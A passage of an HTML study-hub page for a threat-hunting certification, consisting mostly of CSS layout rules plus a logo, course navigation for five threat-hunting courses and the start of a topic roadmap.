      flex: 0 0 auto;
    }
    #course-04-network .c04-title {
      color: oklch(97% 0.008 232);
      font-size: clamp(1.5rem, 2.4vw, 2.05rem);
      font-weight: 720;
      letter-spacing: -0.03em;
      line-height: 1.15;
      margin: 0;
      max-width: none;
    }

    #course-04-network .c04-container {
      position: relative;
      z-index: 1;
    }

    /* -------- Roadmap (zigzag) view -------- */
    #course-04-network .c04-map {
      display: grid;
      gap: 0.9rem;
    }
    #course-04-network .c04-start {
      align-items: center;
      align-self: center;
      background: color-mix(in oklch, var(--course-accent) 12%, oklch(13% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 32%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(93% 0.02 220));
      display: inline-flex;
      font-size: 0.7rem;
      font-weight: 780;
      gap: 0.55rem;
      justify-self: center;
      letter-spacing: 0.13em;
      padding: 0.45rem 0.95rem;
      text-transform: uppercase;
    }
    #course-04-network .c04-start-dot {
      background: var(--course-accent);
      border-radius: 50%;
      box-shadow: 0 0 0.85rem color-mix(in oklch, var(--course-accent) 60%, transparent);
      display: inline-block;
      height: 0.5rem;
      width: 0.5rem;
    }
    #course-04-network .c04-map-grid {
      position: relative;
    }
    #course-04-network .c04-lines {
      color: color-mix(in oklch, var(--course-accent) 42%, oklch(58% 0.02 231 / 0.35));
      height: 100%;
      left: 0;
      opacity: 0.85;
      pointer-events: none;
      position: absolute;
      stroke-dasharray: 6 6;
      top: -1.6rem;
      width: 100%;
      /* extend slightly above the grid so the entry-point curve reaches the "Start" pill */
      height: calc(100% + 1.6rem);
    }
    #course-04-network .c04-nodes {
      display: grid;
      gap: 0.5rem 1rem;
      grid-template-columns: 1fr 1fr;
      grid-auto-rows: minmax(4.6rem, auto);
      list-style: none;
      margin: 0;
      padding: 0;
      position: relative;
    }
    #course-04-network .c04-node {
      align-items: stretch;
      display: flex;
      position: relative;
    }
    #course-04-network .c04-node--left { justify-content: flex-start; }
    #course-04-network .c04-node--right { justify-content: flex-end; }
    #course-04-network .c04-node-btn {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(13% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 24%, transparent);
      border-radius: 1rem;
      color: oklch(94% 0.014 229);
      cursor: pointer;
      display: grid;
      font: inherit;
      gap: 0.9rem;
      grid-template-columns: 2.6rem minmax(0, 1fr);
      max-width: 22rem;
      padding: 0.9rem 1.05rem;
      text-align: left;
      transition:
        background 180ms cubic-bezier(0.16,1,0.3,1),
        border-color 180ms cubic-bezier(0.16,1,0.3,1),
        box-shadow 180ms cubic-bezier(0.16,1,0.3,1),
        transform 180ms cubic-bezier(0.16,1,0.3,1);
      width: 100%;
    }
    #course-04-network .c04-node-btn:hover,
    #course-04-network .c04-node-btn:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 16%, oklch(14% 0.04 250 / 0.95));
      border-color: color-mix(in oklch, var(--course-accent) 52%, transparent);
      box-shadow: 0 0.9rem 2.2rem oklch(5% 0.035 248 / 0.35);
      transform: translateY(-2px);
    }
    #course-04-network .c04-node-btn:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 62%, oklch(94% 0.02 220));
      outline-offset: 0.2rem;
    }
    #course-04-network .c04-node-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 22%, oklch(15% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 42%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 88%, oklch(96% 0.014 229));
      display: inline-flex;
      font-size: 0.78rem;
      font-weight: 800;
      height: 2.35rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.35rem;
    }
    #course-04-network .c04-node-title {
      color: oklch(94% 0.014 229);
      font-size: 0.92rem;
      font-weight: 680;
      letter-spacing: -0.005em;
      line-height: 1.3;
    }

    /* -------- Detail (open topic) view -------- */
    #course-04-network .c04-detail {
      display: grid;
      gap: 1.15rem;
    }
    #course-04-network .c04-strip-row {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 4%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 1rem;
      display: flex;
      flex-wrap: wrap;
      gap: 0.65rem;
      justify-content: space-between;
      padding: 0.65rem 0.8rem;
    }
    #course-04-network .c04-strip {
      display: flex;
      flex-wrap: wrap;
      gap: 0.4rem;
      list-style: none;
      margin: 0;
      padding: 0;
    }
    #course-04-network .c04-strip-btn {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(14% 0.035 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 999px;
      color: oklch(84% 0.028 229);
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 700;
      gap: 0.45rem;
      max-width: 15rem;
      padding: 0.35rem 0.85rem 0.35rem 0.4rem;
      transition:
        background 160ms cubic-bezier(0.16,1,0.3,1),
        border-color 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    #course-04-network .c04-strip-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 20%, oklch(15% 0.03 250));
      border-radius: 50%;
      color: color-mix(in oklch, var(--course-accent) 82%, oklch(92% 0.02 220));
      display: inline-flex;
      flex: 0 0 auto;
      font-size: 0.62rem;
      font-weight: 800;
      height: 1.45rem;
      justify-content: center;
      width: 1.45rem;
    }
    #course-04-network .c04-strip-title {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }
    #course-04-network .c04-strip-btn:hover,
    #course-04-network .c04-strip-btn:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 14%, oklch(15% 0.035 250));
      border-color: color-mix(in oklch, var(--course-accent) 34%, transparent);
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    #course-04-network .c04-strip-btn:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 60%, oklch(94% 0.02 220));
      outline-offset: 0.15rem;
    }
    #course-04-network .c04-strip-btn.is-active {
      background: color-mix(in oklch, var(--course-accent) 28%, oklch(16% 0.04 250));
      border-color: color-mix(in oklch, var(--course-accent) 60%, transparent);
      color: oklch(97% 0.008 232);
    }
    #course-04-network .c04-strip-btn.is-active .c04-strip-num {
      background: var(--course-accent);
      color: oklch(15% 0.04 250);
    }
    #course-04-network .c04-close {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 10%, oklch(14% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 30%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(93% 0.02 220));
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 720;
      gap: 0.4rem;
      letter-spacing: 0.06em;
      padding: 0.42rem 0.85rem;
      text-transform: uppercase;
      transition:
        background 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    #course-04-network .c04-close:hover,
    #course-04-network .c04-close:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 22%, oklch(15% 0.04 250 / 0.95));
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    #course-04-network .c04-close svg { height: 0.9rem; width: 0.9rem; }

    /* -------- Full-width panels -------- */
    #course-04-network .c04-panels {
      display: grid;
    }
    #course-04-network .c04-panel {
      background: color-mix(in oklch, var(--course-accent) 5%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 22%, transparent);
      border-radius: 1.15rem;
      padding: clamp(1.1rem, 2vw, 1.6rem);
    }
    #course-04-network .c04-panel-head {
      align-items: center;
      display: flex;
      gap: 0.9rem;
      margin: 0 0 1rem;
    }
    #course-04-network .c04-panel-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 26%, oklch(16% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 50%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 92%, oklch(97% 0.008 232));
      display: inline-flex;
      font-size: 0.82rem;
      font-weight: 800;
      height: 2.35rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.35rem;
    }
    #course-04-network .c04-panel-title {
      color: oklch(96% 0.014 229);
      font-size: clamp(1rem, 1.5vw, 1.2rem);
      font-weight: 700;
      letter-spacing: -0.005em;
      margin: 0;
    }
    #course-04-network .c04-panel-body {
      color: oklch(78% 0.028 229);
      display: grid;
      font-size: 0.87rem;
      gap: 1rem;
      line-height: 1.65;
    }
    #course-04-network .c04-panel-body p { margin: 0; }
    #course-04-network .c04-panel-body ul,
    #course-04-network .c04-panel-body ol { margin: 0; padding-left: 1.1rem; }
    #course-04-network .c04-panel-body li + li { margin-top: 0.35rem; }

    @media (prefers-reduced-motion: reduce) {
      #course-04-network .c04-node-btn,
      #course-04-network .c04-strip-btn,
      #course-04-network .c04-close { transition: none !important; }
    }

    @media (max-width: 820px) {
      #course-04-network .c04-node-btn { max-width: none; }
    }

    @media (max-width: 620px) {
      #course-04-network .c04-nodes { gap: 0.5rem 0.6rem; grid-auto-rows: minmax(4.2rem, auto); }
      #course-04-network .c04-node-btn { grid-template-columns: 2.3rem minmax(0, 1fr); padding: 0.75rem 0.85rem; }
      #course-04-network .c04-node-num { height: 2.05rem; width: 2.05rem; }
      #course-04-network .c04-strip-row { flex-direction: column; align-items: stretch; }
      #course-04-network .c04-strip { justify-content: center; }
      #course-04-network .c04-close { align-self: flex-end; }
      #course-04-network .c04-lines { display: none; }
    }


    /* ============================================================
       Course 05 — full-width roadmap + panel layout
       Overrides the shared .course-section two-column grid for #course-05-endpoint
       ============================================================ */
    #course-05-endpoint {
      display: block;
      grid-template-columns: none;
      min-height: auto;
    }
    /* Ensure [hidden] wins over our ID-specific display rules below */
    #course-05-endpoint [hidden] { display: none !important; }

    #course-05-endpoint .c05-header {
      align-items: baseline;
      display: flex;
      flex-wrap: wrap;
      gap: 0.55rem 1.1rem;
      margin: 0 0 clamp(1.5rem, 3vw, 2.4rem);
      position: relative;
      z-index: 1;
    }
    #course-05-endpoint .c05-header .section-label {
      flex: 0 0 auto;
    }
    #course-05-endpoint .c05-title {
      color: oklch(97% 0.008 232);
      font-size: clamp(1.5rem, 2.4vw, 2.05rem);
      font-weight: 720;
      letter-spacing: -0.03em;
      line-height: 1.15;
      margin: 0;
      max-width: none;
    }

    #course-05-endpoint .c05-container {
      position: relative;
      z-index: 1;
    }

    /* -------- Roadmap (zigzag) view -------- */
    #course-05-endpoint .c05-map {
      display: grid;
      gap: 0.9rem;
    }
    #course-05-endpoint .c05-start {
      align-items: center;
      align-self: center;
      background: color-mix(in oklch, var(--course-accent) 12%, oklch(13% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 32%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(93% 0.02 220));
      display: inline-flex;
      font-size: 0.7rem;
      font-weight: 780;
      gap: 0.55rem;
      justify-self: center;
      letter-spacing: 0.13em;
      padding: 0.45rem 0.95rem;
      text-transform: uppercase;
    }
    #course-05-endpoint .c05-start-dot {
      background: var(--course-accent);
      border-radius: 50%;
      box-shadow: 0 0 0.85rem color-mix(in oklch, var(--course-accent) 60%, transparent);
      display: inline-block;
      height: 0.5rem;
      width: 0.5rem;
    }
    #course-05-endpoint .c05-map-grid {
      position: relative;
    }
    #course-05-endpoint .c05-lines {
      color: color-mix(in oklch, var(--course-accent) 42%, oklch(58% 0.02 231 / 0.35));
      height: 100%;
      left: 0;
      opacity: 0.85;
      pointer-events: none;
      position: absolute;
      stroke-dasharray: 6 6;
      top: -1.6rem;
      width: 100%;
      /* extend slightly above the grid so the entry-point curve reaches the "Start" pill */
      height: calc(100% + 1.6rem);
    }
    #course-05-endpoint .c05-nodes {
      display: grid;
      gap: 0.5rem 1rem;
      grid-template-columns: 1fr 1fr;
      grid-auto-rows: minmax(4.6rem, auto);
      list-style: none;
      margin: 0;
      padding: 0;
      position: relative;
    }
    #course-05-endpoint .c05-node {
      align-items: stretch;
      display: flex;
      position: relative;
    }
    #course-05-endpoint .c05-node--left { justify-content: flex-start; }
    #course-05-endpoint .c05-node--right { justify-content: flex-end; }
    #course-05-endpoint .c05-node-btn {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(13% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 24%, transparent);
      border-radius: 1rem;
      color: oklch(94% 0.014 229);
      cursor: pointer;
      display: grid;
      font: inherit;
      gap: 0.9rem;
      grid-template-columns: 2.6rem minmax(0, 1fr);
      max-width: 22rem;
      padding: 0.9rem 1.05rem;
      text-align: left;
      transition:
        background 180ms cubic-bezier(0.16,1,0.3,1),
        border-color 180ms cubic-bezier(0.16,1,0.3,1),
        box-shadow 180ms cubic-bezier(0.16,1,0.3,1),
        transform 180ms cubic-bezier(0.16,1,0.3,1);
      width: 100%;
    }
    #course-05-endpoint .c05-node-btn:hover,
    #course-05-endpoint .c05-node-btn:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 16%, oklch(14% 0.04 250 / 0.95));
      border-color: color-mix(in oklch, var(--course-accent) 52%, transparent);
      box-shadow: 0 0.9rem 2.2rem oklch(5% 0.035 248 / 0.35);
      transform: translateY(-2px);
    }
    #course-05-endpoint .c05-node-btn:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 62%, oklch(94% 0.02 220));
      outline-offset: 0.2rem;
    }
    #course-05-endpoint .c05-node-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 22%, oklch(15% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 42%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 88%, oklch(96% 0.014 229));
      display: inline-flex;
      font-size: 0.78rem;
      font-weight: 800;
      height: 2.35rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.35rem;
    }
    #course-05-endpoint .c05-node-title {
      color: oklch(94% 0.014 229);
      font-size: 0.92rem;
      font-weight: 680;
      letter-spacing: -0.005em;
      line-height: 1.3;
    }

    /* -------- Detail (open topic) view -------- */
    #course-05-endpoint .c05-detail {
      display: grid;
      gap: 1.15rem;
    }
    #course-05-endpoint .c05-strip-row {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 4%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 1rem;
      display: flex;
      flex-wrap: wrap;
      gap: 0.65rem;
      justify-content: space-between;
      padding: 0.65rem 0.8rem;
    }
    #course-05-endpoint .c05-strip {
      display: flex;
      flex-wrap: wrap;
      gap: 0.4rem;
      list-style: none;
      margin: 0;
      padding: 0;
    }
    #course-05-endpoint .c05-strip-btn {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(14% 0.035 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 999px;
      color: oklch(84% 0.028 229);
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 700;
      gap: 0.45rem;
      max-width: 15rem;
      padding: 0.35rem 0.85rem 0.35rem 0.4rem;
      transition:
        background 160ms cubic-bezier(0.16,1,0.3,1),
        border-color 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    #course-05-endpoint .c05-strip-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 20%, oklch(15% 0.03 250));
      border-radius: 50%;
      color: color-mix(in oklch, var(--course-accent) 82%, oklch(92% 0.02 220));
      display: inline-flex;
      flex: 0 0 auto;
      font-size: 0.62rem;
      font-weight: 800;
      height: 1.45rem;
      justify-content: center;
      width: 1.45rem;
    }
    #course-05-endpoint .c05-strip-title {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }
    #course-05-endpoint .c05-strip-btn:hover,
    #course-05-endpoint .c05-strip-btn:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 14%, oklch(15% 0.035 250));
      border-color: color-mix(in oklch, var(--course-accent) 34%, transparent);
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    #course-05-endpoint .c05-strip-btn:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 60%, oklch(94% 0.02 220));
      outline-offset: 0.15rem;
    }
    #course-05-endpoint .c05-strip-btn.is-active {
      background: color-mix(in oklch, var(--course-accent) 28%, oklch(16% 0.04 250));
      border-color: color-mix(in oklch, var(--course-accent) 60%, transparent);
      color: oklch(97% 0.008 232);
    }
    #course-05-endpoint .c05-strip-btn.is-active .c05-strip-num {
      background: var(--course-accent);
      color: oklch(15% 0.04 250);
    }
    #course-05-endpoint .c05-close {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 10%, oklch(14% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 30%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(93% 0.02 220));
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 720;
      gap: 0.4rem;
      letter-spacing: 0.06em;
      padding: 0.42rem 0.85rem;
      text-transform: uppercase;
      transition:
        background 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    #course-05-endpoint .c05-close:hover,
    #course-05-endpoint .c05-close:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 22%, oklch(15% 0.04 250 / 0.95));
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    #course-05-endpoint .c05-close svg { height: 0.9rem; width: 0.9rem; }

    /* -------- Full-width panels -------- */
    #course-05-endpoint .c05-panels {
      display: grid;
    }
    #course-05-endpoint .c05-panel {
      background: color-mix(in oklch, var(--course-accent) 5%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 22%, transparent);
      border-radius: 1.15rem;
      padding: clamp(1.1rem, 2vw, 1.6rem);
    }
    #course-05-endpoint .c05-panel-head {
      align-items: center;
      display: flex;
      gap: 0.9rem;
      margin: 0 0 1rem;
    }
    #course-05-endpoint .c05-panel-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 26%, oklch(16% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 50%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 92%, oklch(97% 0.008 232));
      display: inline-flex;
      font-size: 0.82rem;
      font-weight: 800;
      height: 2.35rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.35rem;
    }
    #course-05-endpoint .c05-panel-title {
      color: oklch(96% 0.014 229);
      font-size: clamp(1rem, 1.5vw, 1.2rem);
      font-weight: 700;
      letter-spacing: -0.005em;
      margin: 0;
    }
    #course-05-endpoint .c05-panel-body {
      color: oklch(78% 0.028 229);
      display: grid;
      font-size: 0.87rem;
      gap: 1rem;
      line-height: 1.65;
    }
    #course-05-endpoint .c05-panel-body p { margin: 0; }
    #course-05-endpoint .c05-panel-body ul,
    #course-05-endpoint .c05-panel-body ol { margin: 0; padding-left: 1.1rem; }
    #course-05-endpoint .c05-panel-body li + li { margin-top: 0.35rem; }

    @media (prefers-reduced-motion: reduce) {
      #course-05-endpoint .c05-node-btn,
      #course-05-endpoint .c05-strip-btn,
      #course-05-endpoint .c05-close { transition: none !important; }
    }

    @media (max-width: 820px) {
      #course-05-endpoint .c05-node-btn { max-width: none; }
    }

    @media (max-width: 620px) {
      #course-05-endpoint .c05-nodes { gap: 0.5rem 0.6rem; grid-auto-rows: minmax(4.2rem, auto); }
      #course-05-endpoint .c05-node-btn { grid-template-columns: 2.3rem minmax(0, 1fr); padding: 0.75rem 0.85rem; }
      #course-05-endpoint .c05-node-num { height: 2.05rem; width: 2.05rem; }
      #course-05-endpoint .c05-strip-row { flex-direction: column; align-items: stretch; }
      #course-05-endpoint .c05-strip { justify-content: center; }
      #course-05-endpoint .c05-close { align-self: flex-end; }
      #course-05-endpoint .c05-lines { display: none; }
    }

  </style>
</head>
<body>
  <div class="app">
    <div class="background-scene" aria-hidden="true">
      <div class="aurora aurora-one"></div>
      <div class="aurora aurora-two"></div>
      <div class="cursor-halo"></div>
      <div class="spectral-ring"></div>
      <canvas class="ambient-canvas" id="ambientCanvas"></canvas>
      <div class="background-vignette"></div>
    </div>
    <div class="interface-layer">
      <div class="top-area" id="top">
      <header class="site-header">
        <a class="brand-lockup" href="#top" aria-label="eCTHP Study Hub home">
          <span class="brand-mark certification-badge" aria-hidden="true">
            <svg viewBox="0 0 232 307" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M116 6 L216 46 V150 C216 214 175 260 116 296 C57 260 16 214 16 150 V46 Z"
                    fill="url(#ecthp-shield)"
                    stroke="url(#ecthp-shield-stroke)" stroke-width="2"/>
              <path d="M116 22 L200 56 V148 C200 202 170 240 116 272 C62 240 32 202 32 148 V56 Z"
                    fill="none" stroke="rgba(255,255,255,0.18)" stroke-width="1.4"/>
              <path d="M60 138 L96 118 L116 132 L136 118 L172 138"
                    fill="none" stroke="rgba(200,220,255,0.55)" stroke-width="2"
                    stroke-linecap="round" stroke-linejoin="round"/>
              <circle cx="116" cy="132" r="7" fill="#B9CDFF"/>
              <path d="M116 132 L152 108" fill="none" stroke="#B9CDFF" stroke-width="2.2"
                    stroke-linecap="round"/>
              <text x="116" y="222" text-anchor="middle" fill="#FFFFFF"
                    font-family="Inter, system-ui, sans-serif" font-weight="800"
                    font-size="26" letter-spacing="4">THP</text>
              <defs>
                <linearGradient id="ecthp-shield" x1="16" y1="6" x2="216" y2="296" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#3B82F6"/>
                  <stop offset="0.55" stop-color="#1D4ED8"/>
                  <stop offset="1" stop-color="#0C2D6E"/>
                </linearGradient>
                <linearGradient id="ecthp-shield-stroke" x1="16" y1="6" x2="216" y2="296" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#88A9FF"/>
                  <stop offset="1" stop-color="#22D3EE"/>
                </linearGradient>
              </defs>
            </svg>
          </span>
          <span>
            <span class="brand-kicker">Threat Hunting Workspace</span>
            <h1 class="page-title">eCTHP — Certified Threat Hunting Professional</h1>
          </span>
        </a>
      </header>

      <nav class="course-shortcuts" aria-label="Course shortcuts">
        <h2 class="shortcut-heading">Course shortcuts</h2>
        <div class="shortcut-list">
          <a class="course-shortcut is-active" href="#course-01-introduction" aria-current="location">
            <span class="shortcut-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><circle cx="11" cy="11" r="6"/><path d="m20 20-4.4-4.4"/><path d="M11 8v3l2 2"/></svg>
            </span>
            <span>
              <span class="shortcut-overline">Course 01</span>
              <span class="shortcut-title">Introduction to Threat Hunting</span>
              <span class="shortcut-meta">Threat Hunting</span>
            </span>
            <span class="shortcut-arrow" aria-hidden="true">
              <svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.6"><path d="m4 7 6 6 6-6"/></svg>
            </span>
          </a>

          <a class="course-shortcut" href="#course-02-intelligence">
            <span class="shortcut-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="M2 12s3.6-7 10-7 10 7 10 7-3.6 7-10 7S2 12 2 12Z"/><circle cx="12" cy="12" r="3"/></svg>
            </span>
            <span>
              <span class="shortcut-overline">Course 02</span>
              <span class="shortcut-title">Intelligence in Threat Hunting</span>
              <span class="shortcut-meta">Threat Hunting</span>
            </span>
            <span class="shortcut-arrow" aria-hidden="true">
              <svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.6"><path d="m4 7 6 6 6-6"/></svg>
            </span>
          </a>

          <a class="course-shortcut" href="#course-03-strategies">
            <span class="shortcut-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="M4 20V8l6-4 4 3 6-3v12l-6 3-4-3-6 4Z"/><path d="M10 4v13M14 7v13"/></svg>
            </span>
            <span>
              <span class="shortcut-overline">Course 03</span>
              <span class="shortcut-title">Threat Hunting Strategies</span>
              <span class="shortcut-meta">Threat Hunting</span>
            </span>
            <span class="shortcut-arrow" aria-hidden="true">
              <svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.6"><path d="m4 7 6 6 6-6"/></svg>
            </span>
          </a>

          <a class="course-shortcut" href="#course-04-network">
            <span class="shortcut-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><circle cx="12" cy="12" r="3"/><circle cx="5" cy="6" r="2"/><circle cx="19" cy="6" r="2"/><circle cx="5" cy="18" r="2"/><circle cx="19" cy="18" r="2"/><path d="m7 7 3 3M17 7l-3 3M7 17l3-3M17 17l-3-3"/></svg>
            </span>
            <span>
              <span class="shortcut-overline">Course 04</span>
              <span class="shortcut-title">Network Threat Hunting</span>
              <span class="shortcut-meta">Threat Hunting</span>
            </span>
            <span class="shortcut-arrow" aria-hidden="true">
              <svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.6"><path d="m4 7 6 6 6-6"/></svg>
            </span>
          </a>

          <a class="course-shortcut" href="#course-05-endpoint">
            <span class="shortcut-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><rect x="3" y="4" width="18" height="12" rx="2"/><path d="M8 20h8M12 16v4"/></svg>
            </span>
            <span>
              <span class="shortcut-overline">Course 05</span>
              <span class="shortcut-title">Endpoint Threat Hunting</span>
              <span class="shortcut-meta">Threat Hunting</span>
            </span>
            <span class="shortcut-arrow" aria-hidden="true">
              <svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.6"><path d="m4 7 6 6 6-6"/></svg>
            </span>
          </a>
        </div>
      </nav>
      </div>

      <main class="course-content">
        <section class="course-section c01" id="course-01-introduction" data-course-section>
          <div class="c01-header">
            <span class="section-label">Course 01</span>
            <h2 class="c01-title">Introduction to Threat Hunting</h2>
          </div>
          <div class="c01-container" data-c01>
            <div class="c01-map" data-c01-view="map">
              <div class="c01-start">
                <span class="c01-start-dot" aria-hidden="true"></span>
                <span>Course path · 10 blocks · Brian Olliff</span>
              </div>
              <div class="c01-map-grid">
                <svg class="c01-lines" viewBox="0 0 100 1000" preserveAspectRatio="none" aria-hidden="true">
                  <path d="M 50 -8 L 50 8 C 50 20 25 15 25 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 76 C 25 116 75 84 75 124" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 176 C 75 216 25 184 25 224" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 276 C 25 316 75 284 75 324" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 376 C 75 416 25 384 25 424" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 476 C 25 516 75 484 75 524" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 576 C 75 616 25 584 25 624" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 676 C 25 716 75 684 75 724" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 776 C 75 816 25 784 25 824" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 876 C 25 916 75 884 75 924" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                </svg>
                <ol class="c01-nodes" role="list">
              <li class="c01-node c01-node--left" style="grid-row: 1; grid-column: 1;">
                <button type="button" class="c01-node-btn" data-c01-open="1" aria-label="Open topic 01: Threat Hunting Overview">
                  <span class="c01-node-num">01</span>
                  <span class="c01-node-title">Threat Hunting Overview</span>
                </button>
              </li>
              <li class="c01-node c01-node--right" style="grid-row: 2; grid-column: 2;">
                <button type="button" class="c01-node-btn" data-c01-open="2" aria-label="Open topic 02: Why Threat Hunting Matters">
                  <span class="c01-node-num">02</span>
                  <span class="c01-node-title">Why Threat Hunting Matters</span>
                </button>
              </li>
              <li class="c01-node c01-node--left" style="grid-row: 3; grid-column: 1;">
